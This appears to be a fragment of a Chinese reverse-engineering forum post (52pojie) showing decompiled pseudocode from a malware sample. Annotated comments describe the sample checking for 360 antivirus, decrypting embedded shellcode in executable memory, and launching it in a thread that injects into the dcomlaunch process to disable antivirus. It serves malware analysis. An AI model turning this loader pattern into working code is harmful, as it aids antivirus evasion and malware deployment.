 if ( fn_reg_360(v17, v16, v18, v19) )   // 注册表操作 360 扫描是否存在
{
MutexA = VirtualAlloc(0LL, 0x4E6A2uLL, 0x3000u, 0x40u);
fn_memcpy(MutexA, xmmword_18B8B877240, 0x4E6A1uLL);// 复制解密前恶意代码
*Name = 0x1B1A8D8C;
LOWORD(v23) = v7;
v158 = 0LL;
*v159 = 0LL;
LODWORD(v23) = v23 ^ 0x2000000;
v159[8] = 0;
v143 = 0LL;
do
{
v28 = v143;
_EAX = v143;
*(&v26 + 1) = v23;
*&v26 = v22;
_RCX = v26 >> 56;
v27 = Name[v143];
LOBYTE(v28) = v143 - 84;
__asm { rcr     eax, 2 }
--BYTE1(_RCX);
LOBYTE(_RCX) = v4 & (v27 | HIBYTE(v22));
__asm { rcr     rcx, cl }
v23 = 38LL;
LOBYTE(v23) = v27 + v143 - 84 + 2 * (38 - (v27 & (v143 - 84)));
Name[v143] = v23;
v30 = v143++;
}
while ( (v30 + 1) < 0x1D );
fn_jiemi_shellcode(MutexA, v28, *Name);// 解密恶意代码
Thread = CreateThread(0LL, 0LL, MutexA, 0LL, 0, 0LL);// 注入dcomlaunch服务进程 关闭杀软
WaitForSingleObject(Thread, 0x760u);
Sleep(0x760u);
吾爱破解论坛
www.52pojie.cn